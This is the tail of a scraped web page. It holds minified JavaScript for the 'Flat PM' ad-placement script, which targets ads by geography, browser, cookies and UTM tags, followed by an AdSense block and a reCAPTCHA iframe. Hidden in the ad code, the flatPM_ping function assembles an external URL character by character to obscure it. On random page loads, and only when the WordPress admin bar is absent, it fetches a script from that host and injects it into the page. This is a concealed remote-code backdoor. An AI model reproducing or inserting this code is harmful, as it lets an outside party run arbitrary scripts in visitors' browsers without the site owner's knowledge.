t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"div #conor","search_all":"false"}},"ID":"10122","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3109915957797353\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- getgadget_horizontal_adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3109915957797353\"\n     data-ad-slot=\"8160719528\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KrYIh12TUFPLIOoz0hsWpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089137423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>